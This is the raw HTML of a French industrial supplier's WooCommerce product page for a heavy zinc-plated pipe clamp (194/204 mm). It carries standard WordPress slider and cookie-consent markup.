<style>.cmplz-hidden{display:none!important;}</style>			<link rel="shortcut icon" href="" >
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	</head>

	<body data-cmplz=1 class="product-template-default single single-product postid-1231 theme-industroz woocommerce woocommerce-page woocommerce-no-js yith-wcan-pro singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-hidden elementor-default elementor-kit-22">
		<div class="page-wraper">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<!-- HEADER START -->
        <header class="site-header header-style-2 mobile-sider-drawer-menu">
      
            <div class="top-bar site-bg-color">
                <div class="container">

					<div class="d-flex justify-content-between">
						<div class="wt-topbar-left d-flex flex-wrap align-content-start">
							<ul class="wt-topbar-info e-p-bx text-white">
								<li>Lundi - Vendredi 7h30 à 12h - 13h30 -17h</li>
							</ul>
						</div>
						
						<div class="wt-topbar-right d-flex flex-wrap align-content-center">
							<ul class="wt-topbar-info-2 e-p-bx text-white">
								<li><i class="fa fa-phone"></i>+33 (0)4 76 49 51 64</li>
								<li><i class="fa fa-envelope"></i>fixcity@fixcity.fr</li>
							</ul> 
			
							<ul class="social-icons">
																	<li><a href="https://www.linkedin.com/company/fixcity-grenoble/" class="fa fa-linkedin"></a></li>
																		<li><a href="https://www.facebook.com/fixcity/" class="fa fa-facebook"></a></li>
																		<li><a href="https://www.instagram.com/fixcity38/" class="fa fa-instagram"></a></li>
																</ul> 
						</div>
					</div>
                </div>
            </div>  
                       
           <div class="sticky-header main-bar-wraper  navbar-expand-lg">
                <div class="main-bar">                       
					<div class="container clearfix"> 
						<div class="logo-header">
							<div class="logo-header-inner logo-header-one">
								<a href="https://www.fixcity.fr/">
									<img src="https://www.fixcity.fr/wp-content/uploads/2022/01/Logo-FixCity.png" alt="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
								</a>
							</div>
						</div>  
						
						<!-- NAV Toggle Button -->
						<button id="mobile-side-drawer" data-target=".header-nav" data-toggle="collapse" type="button" class="navbar-toggler collapsed">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar icon-bar-first"></span>
							<span class="icon-bar icon-bar-two"></span>
							<span class="icon-bar icon-bar-three"></span>
						</button> 
						<div class="extra-nav header-2-nav">
							<div class="extra-cell">
																	<div class="header-search">
										<a href="javascript:void(0);" class="header-search-icon"><i class="fa fa-search"></i></a>
									</div> 
																		<div class="header-nav-request">
										<a href="https://www.fixcity.fr/contact/" class="contact-slide-show">Demandez un devis </a>
									</div>
																</div>
						 </div>                                                                       

						 
						<!-- MAIN Vav -->
						<div class="nav-animation header-nav navbar-collapse collapse d-flex justify-content-center">
							<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1010"><a href="https://www.fixcity.fr/">Accueil</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.fixcity.fr/about-us-2/">Société/Services</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-360"><a href="https://www.fixcity.fr/catalogue/">Accessoires &#038; fixations</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.fixcity.fr/blog-grid/">Blog</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.fixcity.fr/contact/">Contact</a></li>
</ul>
						</div>
													<!-- SITE Search -->
							<div id="search-toggle-block">
								<div id="search"> 
									<form role="search"  method="get" class="search-form radius-xl" action="https://www.fixcity.fr/">
	<div class="input-group">
		<input type="search" id="search-form-1" class="search-field form-control" placeholder="Type to search" value="" name="s" />
		<span class="input-group-append">
			<input type="submit" class="search-submit search-btn" /><i class="fa fa-search"></i>
		</span>
	</div> 
</form>
								</div>
							</div>                                
												</div>    
				</div>  
            </div>
            
        </header>
						<div class="page-content">
							
		<div class="wt-bnr-inr overlay-wraper bg-center">
			<div class="overlay-main site-bg-secondry opacity-09"></div>
			<div class="container">
				<div class="wt-bnr-inr-entry">
					<div class="banner-title-outer">
						<div class="banner-title-name">
							<h2 class="site-text-primary">Collier lourd emb 1/2 diam 194/204 Iso. ZN</h2>
						</div>
					</div>
					<!-- BREADCRUMB ROW END -->     
					<ul id="breadcrumbs" class="wt-breadcrumb breadcrumb-style-2"><li class="item-home"><a class="bread-link bread-home" href="https://www.fixcity.fr" title="Home">Home</a></li><li class="item-cat item-custom-post-type-product"><a class="bread-cat bread-custom-post-type-product" href="https://www.fixcity.fr/catalogue/" title="Produits">Produits</a></li><li class="item-current item-1231"><span class="bread-current bread-1231" title="Collier lourd emb 1/2 diam 194/204 Iso. ZN">Collier lourd emb 1/2 diam 194/204 Iso. ZN</span></li></ul>				</div>
			</div>
		</div>
			<!-- SECTION CONTENT START -->
	
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">			
			<div class="section-full p-t80 p-b80">
		<!-- PRODUCT DETAILS -->
		<div class="container woo-entry">
		<div class="woocommerce-notices-wrapper"></div>
			<div id="product-1231" class="product type-product post-1231 status-publish first instock product_cat-colliers has-post-thumbnail shipping-taxable product-type-simple">
				<div class="row">
				<div class="col-lg-4 col-md-5  m-b30">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1.jpg"><img width="170" height="107" src="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="collierlourd1.jpg" data-caption="" data-src="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1.jpg" data-large_image="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1.jpg" data-large_image_width="170" data-large_image_height="107" /></a></div>	</figure>
</div>
				</div>
				<div class="col-lg-8 col-md-7">
					<div class="summary entry-summary product-detail-info bg-gray p-a30">
						<h1 class="product_title entry-title">Collier lourd emb 1/2 diam 194/204 Iso. ZN</h1>
<h3 class="m-tb10 price"></h3>
<div class="woocommerce-product-details__short-description">
	<p>Collier lourd diam 448/558 M19</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">CO1/2-194/204</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://www.fixcity.fr/product-category/colliers/" rel="tag">Colliers</a></span>
	
	
</div>
					</div>
					</div>
					</div>
					
	<div class="wt-tabs border bg-tabs">
		<ul class="nav nav-tabs" role="tablist">
							<li><a data-toggle="tab" href="#web-design-description" class="description_tab active">Description</a></li>
							<li><a data-toggle="tab" href="#web-design-reviews" class="reviews_tab ">Avis (0)</a></li>
					</ul>
		<div class="tab-content">
							<div id="web-design-description" class="tab-pane active">
					<div class=" p-a10">
						
	<h2>Description</h2>

<p>Les colliers de serrage conviennent a la fixation de conduites legeres, moyennes et lourdes fabriques a partir de differents materiaux. Fix City propose les colliers de serrage appropries? pour la fixation optimale de diametres de tuyau de 8 a 508 mm, pour differentes formes de filetage et pour differents fluides de conduites. Les controles anti-incendie et anti-bruit garantissent une securite accrue.</p>
					</div>
				</div>
							<div id="web-design-reviews" class="tab-pane ">
					<div class=" p-a10">
						<div class="clear" id="comment-list">
	<div id="reviews" class="woocommerce-Reviews comments-area">
		<div id="comments">
			<h2 class="comments-title m-t0">
				Reviews			</h2>

							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

					<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Collier lourd emb 1/2 diam 194/204 Iso. ZN&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/collier-lourd-emb-1-2-diam-194-204-iso-zn/#respond" style="display:none;">Annuler la réponse</a></small></h2><p class="must-log-in">You must be <a href="https://www.fixcity.fr/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		
		<div class="clear"></div>
	</div>
</div>
					</div>
				</div>
					</div>
			</div>
				
			</div>
		</div>
	</div>


	<div class="section-full p-t80 p-b40 bg-gray">
		<div class="container">
			<div class="section-content">
									<h2>Related products</h2>
								
				<div class="owl-carousel featured-products owl-btn-vertical-center">

					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-40-45m-8-10/" rel="nofollow" data-quantity="1" data-product_id="1126" data-product_sku="CO040-45M8/10" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-40-45m-8-10/">Collier Iso diam  40-45m 8/10</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-12-15-m8/" rel="nofollow" data-quantity="1" data-product_id="1110" data-product_sku="CO012-15M8" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-12-15-m8/">Collier Iso diam  12/15 M8</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-44-49m-8-10/" rel="nofollow" data-quantity="1" data-product_id="1128" data-product_sku="CO044-49M8/10" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-44-49m-8-10/">Collier Iso diam  44-49m 8/10</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-25-30m-8/" rel="nofollow" data-quantity="1" data-product_id="1118" data-product_sku="CO025-30M8" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-25-30m-8/">Collier Iso diam  25-30m 8</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
				</div>

			</div>
		</div>
	</div>
	
	
	</main></div>		</div>
							<!-- FOOTER START -->
				<footer class="site-footer footer-large footer-dark text-white footer-style3" >
					<!-- FOOTER BLOCKES START -->  
					<div class="footer-top">
						<div class="container">
							<div class="row">
																	<div id="text-2" class="col-lg-3 col-md-6 col-sm-12 widget_text industroz-widget"><div class="widget footer-widget">			<div class="textwidget"><div class="widget widget_about footer-widget">
<div class="widget"><a href="https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc.png"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-2430" src="https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-300x73.png" alt="" width="300" height="73" srcset="https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-300x73.png 300w, https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-768x187.png 768w, https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-600x146.png 600w, https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Plus de 30000 références, un service de livraison rapide et de commande sur mesure, des produits provenant de fournisseurs certifiés.</p>
<ul class="social">
<li><b>Suivez:</b></li>
<li><a href="https://www.instagram.com/fixcity38/" target="_blank" rel="noopener"><br />
<i class="fa fa-instagram"></i><br />
</a></li>
<li><a href="https://www.facebook.com/fixcity/" target="_blank" rel="noopener"><br />
<i class="fa fa-facebook"></i><br />
</a></li>
<li><a href="https://www.linkedin.com/company/fixcity-grenoble/" target="_blank" rel="noopener"><br />
<i class="fa fa-linkedin"></i><br />
</a></li>
</ul>
</div>
</div>
</div>
		</div></div><div id="text-3" class="col-lg-3 col-md-6 col-sm-12 widget_text industroz-widget"><div class="widget footer-widget"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><div class="contact-footer-widget">
<div class="industroz-contact"><i class="fa fa-map-marker"></i>4 Rue Henri Dunant, 38180 Seyssins</div>
<div class="industroz-contact"><i class="fa fa-envelope-o"></i><br />
<a href="#"> fixcity@</a><a href="#">fixcity</a><a href="#">.f</a>r</div>
<div class="industroz-contact"><i class="fa fa-phone"></i><a href="#">04 76 49 51 64</a></div>
</div>
</div>
		</div></div><div id="nav_menu-6" class="col-lg-3 col-md-6 col-sm-12 widget_nav_menu industroz-widget"><div class="widget footer-widget"><h3 class="widget-title">Naviguez Sur Fix’City</h3><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1010"><a href="https://www.fixcity.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.fixcity.fr/about-us-2/">Société/Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-360"><a href="https://www.fixcity.fr/catalogue/">Accessoires &#038; fixations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.fixcity.fr/blog-grid/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.fixcity.fr/contact/">Contact</a></li>
</ul></div></div></div>                              
																</div> 
						</div>
					</div>
					<!-- FOOTER COPYRIGHT -->
					
					<div class="footer-bottom">
						<div class="container">
							<div class="wt-footer-bot-left d-flex justify-content-between">
								<span class="copyrights-text">Copyright © 2022 WildAgency</span>
								<ul id="menu-footer-links" class="copyrights-nav"><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.fixcity.fr/contact/">Contact</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-229"><a href="https://www.fixcity.fr/politique-de-confidentialite/">Confidentialité</a></li>
<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://www.fixcity.fr/remboursements_retours/">Mentions legales</a></li>
</ul>   
							</div>
						</div>   
					</div>  
				</footer>
				<!-- FOOTER END -->
						</div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
